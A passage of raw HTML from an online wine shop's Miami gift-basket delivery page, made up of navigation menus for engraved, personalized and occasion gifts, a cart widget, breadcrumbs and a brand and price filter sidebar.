<span class="links-text">Personalization</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697bba0a20a78" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697bba0a20a78"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-353"><h3 class="title module-title">Engraving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/engraved-champagne-bottles/" >
<span class="links-text">Engraved Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/engraved-champagne-flutes/" >
<span class="links-text">Engraved Champagne Flutes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/engraved-wine-bottles/" >
<span class="links-text">Engraved Wine Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/engraved-wine-glasses/" >
<span class="links-text">Engraved Wine Glasses</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-354"><h3 class="title module-title">Personalized</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/personalized-wine-and-champagne-bottles/" >
<span class="links-text">Personalized Wine & Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/painted-bottles/" >
<span class="links-text">Hand-painted Bottles</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697bb1461b01e" class="module module-banners module-banners-308"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/painted-bottles" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-1024x480h.webp 2x"  alt="Personalized Wine & Champagne Gifts" width="512" height="240"/><div class="banner-text banner-caption"><span>Hand Painted Bottle</span></div><div class="banner-text banner-caption-2"><span>Toast to life’s many celebrations with a custom Hand Painted Bottle! The perfect gift for any wedding, birthday, graduation, anniversary, or holiday.</span></div>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Wine Gifts</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697bba0a20a85" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697bba0a20a85"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-358"><h3 class="title module-title">Gifts By Type</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/" >
<span class="links-text">Wine Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/" >
<span class="links-text">Champagne Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/" >
<span class="links-text">Prosecco Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wooden-gift-box/" >
<span class="links-text">Wooden Gift Boxes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/" >
<span class="links-text">2 Bottle Wine Gift Box</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/" >
<span class="links-text">Mimosa Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Wine & Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/" >
<span class="links-text">Spa Gift Basket</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-360"><h3 class="title module-title">Wine & Glasses</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/" >
<span class="links-text">Wine and Glass  Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/tiffany/" >
<span class="links-text">Tiffany Glasses Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/riedel-wine-glass-set/" >
<span class="links-text">Riedel Wine Glass Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/flute-gift-set/" >
<span class="links-text">Champagne & Flutes Sets</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-359"><h3 class="title module-title">Gourmet Baskets</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/cheese-baskets/" >
<span class="links-text">Wine and Cheese Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-and-chocolate-gift-basket/" >
<span class="links-text">Wine & Chocolate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-snack-gift-basket/" >
<span class="links-text">Wine & Snacks Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/hickory-farms-gift/" >
<span class="links-text">Hickory Farms Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-361"><h3 class="title module-title">Varietals</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/red-wine-gift-baskets/" >
<span class="links-text">Red Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/cabernet-sauvignon/" >
<span class="links-text">Cabernet Sauvignon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/pinot-noir-wine-gifts/" >
<span class="links-text">Pinot Noir Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/white-wine-gift-baskets/" >
<span class="links-text">White Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/chardonnay-wine-gift-baskets/" >
<span class="links-text">Chardonnay Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/sauvignon-blanc/" >
<span class="links-text">Sauvignon Blanc Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/pinot-grigio/" >
<span class="links-text">Pinot Grigio Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/moscato-wine-gift/" >
<span class="links-text">Moscato Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-362"><h3 class="title module-title">Bottles</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Champagne Case</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/occasion-gift-basket/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Occasion Treasures</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697bba0a20a91" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697bba0a20a91"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-347"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/anniversary-wine-gift-basket/" >
<span class="links-text">Anniversary Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/congratulation-gift-basket/" >
<span class="links-text">Congratulations Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/graduation-gift-basket/" >
<span class="links-text">Graduation Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/housewarming-gifts/" >
<span class="links-text">Housewarming Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/corporate-gift-basket/" >
<span class="links-text">Corporate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/retirement-gift-basket/" >
<span class="links-text">Retirement Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-348"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/sympathy-wine-baskets/" >
<span class="links-text">Sympathy Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/get-well-soon-gift-baskets/" >
<span class="links-text">Get Well Soon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/valentines-wine-gift-basket/" >
<span class="links-text">Valentine's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/" >
<span class="links-text">Mother's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/gift-basket-dad/" >
<span class="links-text">Father's day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/baby-shower-gift-baskets/" >
<span class="links-text">Baby Shower Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/thinking-of-you-gift-baskets/" >
<span class="links-text">Thinking of You / Just Because</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/thank-you-wine-gift-baskets/" >
<span class="links-text">Thanksgiving Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/bosses-gift-basket/" >
<span class="links-text">Boss's Day Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/holiday-gift-basket/" >
<span class="links-text">Holiday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/halloween-gift-basket/" >
<span class="links-text">Halloween Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-easter-basket/" >
<span class="links-text">Easter Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/christmas-wine-gift-baskets/" >
<span class="links-text">Christmas Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/new-year-gift-basket/" >
<span class="links-text">New Year Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-697bb14660e41" class="module module-banners module-banners-98"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/personalized/" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-440x440.webp 2x"  alt="Personalized Bottles" width="220" height="220"/>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://www.dcwineandspirits.com/cart">
<span id="cart-total">0 item(s) - $0.00</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Your shopping cart is empty!</p></li></ul></div></div></div></div></div><div class="mobile-header mobile-default mobile-1"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text">Login</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://www.dcwineandspirits.com/index.php?route=account/register" ><span class="links-text">Register</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="mobile-logo-wrapper"></div><div class="mobile-bar-group"><div class="menu-trigger"></div><div class="mobile-search-wrapper mini-search"></div><div class="mobile-cart-wrapper mini-cart"></div></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://www.dcwineandspirits.com/"><i class="fa fa-home"></i></a></li><li><a href="https://www.dcwineandspirits.com/wine-delivery/">Wine Delivery - Top Locations We Serve</a></li><li><a href="https://www.dcwineandspirits.com/wine-basket-delivery-fl/">Wine Basket Delivery Florida</a></li><li><a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/">Wine Gift Basket Delivery Miami, FL</a></li></ul><h1 class="title page-title"><span>Wine Gift Basket Delivery Miami, FL</span></h1><div class="container"><div class="row"><aside id="column-left" class="side-column"><div class="grid-rows"><div class="grid-row grid-row-column-left-1"><div class="grid-cols"><div class="grid-col grid-col-column-left-1-2"><div class="grid-items"><div class="grid-item grid-item-column-left-1-2-1"><div class="module module-filter module-filter-36"><h3 class="title module-title">
<span>Filter</span>
<button class="reset-filter btn">Clear</button>
<a class="x"></a></h3><div class="module-body"><div class="panel-group"><div class="module-item module-item-p panel panel-active"><div class="panel-heading"><div class="panel-title">
<a href="#filter-697bb23d68e55-collapse-1" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="p">
Price
<i class="fa fa-caret-down"></i>
</a></div></div><div class="panel-collapse collapse in" id="filter-697bb23d68e55-collapse-1"><div class="panel-body"><div class="filter-price" id="filter-filter-697bb23d68e55-1"><div class="range-slider">
<input type="text" class="js-range-slider" value=""/></div><div class="extra-controls">
<span class="currency-symbol currency-left">$</span>
<input type="text" class="filter-price-min" name="min" data-min="79" value="79"/>
<span class="currency-symbol currency-left">$</span>
<input type="text" class="filter-price-max" name="max" data-max="629" value="629"/></div></div></div></div></div><div class="module-item module-item-m panel panel-active"><div class="panel-heading"><div class="panel-title">
<a href="#filter-697bb23d68e55-collapse-2" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="m">
Brands
<i class="fa fa-caret-down"></i>
</a></div></div><div class="panel-collapse collapse in" id="filter-697bb23d68e55-collapse-2"><div class="panel-body"><div class="filter-checkbox">
<label>
<input type="checkbox" data-filter-trigger name="m" value="375" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/ancient-peaks-logo-74x74w.webp 2x"  width="37" height="37" alt="Ancient Peaks" title="Ancient Peaks" class="img-responsive" />
<span class="links-text">Ancient Peaks</span>
<span class="count-badge">3</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="212" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-74x74w.webp 2x"  width="37" height="37" alt="Austin Hope" title="Austin Hope" class="img-responsive" />
<span class="links-text">Austin Hope</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="426" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/beringer_logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/beringer_logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/beringer_logo-74x74w.webp 2x"  width="37" height="37" alt="Beringer" title="Beringer" class="img-responsive" />
<span class="links-text">Beringer</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="67" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-74x74w.webp 2x"  width="37" height="37" alt="Cakebread Cellars" title="Cakebread Cellars" class="img-responsive" />
<span class="links-text">Cakebread Cellars</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="335" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-74x74w.webp 2x"  width="37" height="37" alt="Cardinale" title="Cardinale" class="img-responsive" />
<span class="links-text">Cardinale</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="44" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-74x74w.webp 2x"  width="37" height="37" alt="Caymus" title="Caymus" class="img-responsive" />
<span class="links-text">Caymus</span>
<span class="count-badge">7</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="476" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/château-francs-boriesl-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/château-francs-boriesl-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/château-francs-boriesl-logo-74x74w.webp 2x"  width="37" height="37" alt="Chateau Francs Bories" title="Chateau Francs Bories" class="img-responsive" />
<span class="links-text">Chateau Francs Bories</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="409" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/château-rauzan-segla-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/château-rauzan-segla-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/château-rauzan-segla-74x74w.webp 2x"  width="37" height="37" alt="Chateau Rauzan-Segla" title="Chateau Rauzan-Segla" class="img-responsive" />
<span class="links-text">Chateau Rauzan-Segla</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="339" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/continuum-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/continuum-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/continuum-74x74w.webp 2x"  width="37" height="37" alt="Continuum" title="Continuum" class="img-responsive" />
<span class="links-text">Continuum</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="336" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/daou-74x74w.webp 2x"  width="37" height="37" alt="Daou" title="Daou" class="img-responsive" />
<span class="links-text">Daou</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="340" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/darioush-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/darioush-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/darioush-74x74w.webp 2x"  width="37" height="37" alt="Darioush" title="Darioush" class="img-responsive" />
<span class="links-text">Darioush</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="376" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/dc-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/dc-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/dc-logo-74x74w.webp 2x"  width="37" height="37" alt="DC Wine &amp; Spirits" title="DC Wine &amp; Spirits" class="img-responsive" />
<span class="links-text">DC Wine &amp; Spirits</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="70" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/decoy-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/decoy-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/decoy-logo-74x74w.webp 2x"  width="37" height="37" alt="Decoy" title="Decoy" class="img-responsive" />
<span class="links-text">Decoy</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="417" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/domaine-du-clos-de-tart-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/domaine-du-clos-de-tart-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/domaine-du-clos-de-tart-logo-74x74w.webp 2x"  width="37" height="37" alt="Domaine du Clos de Tart" title="Domaine du Clos de Tart" class="img-responsive" />
<span class="links-text">Domaine du Clos de Tart</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="38" >
<img src="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Erath.png"  srcset="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Erath.png 1x, https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Erath.png 2x"  width="37" height="37" alt="Erath" title="Erath" class="img-responsive" />
<span class="links-text">Erath</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="280" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/far-nientelogo-74x74w.webp 2x"  width="37" height="37" alt="Far Niente" title="Far Niente" class="img-responsive" />
<span class="links-text">Far Niente</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="347" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/groth-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/groth-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/groth-74x74w.webp 2x"  width="37" height="37" alt="Groth" title="Groth" class="img-responsive" />
<span class="links-text">Groth</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="78" >
